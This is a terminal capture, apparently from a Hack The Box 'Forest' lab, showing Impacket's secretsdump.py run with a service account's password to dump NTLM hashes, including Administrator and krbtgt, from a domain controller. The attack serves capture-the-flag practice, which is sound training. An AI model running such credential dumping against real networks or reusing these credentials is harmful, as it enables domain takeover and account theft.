 root@w0lf:~/CTF/HTB/Boxes/Forest# secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication operation is invalid.
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
root@w0lf:~/CTF/HTB/Boxes/Forest#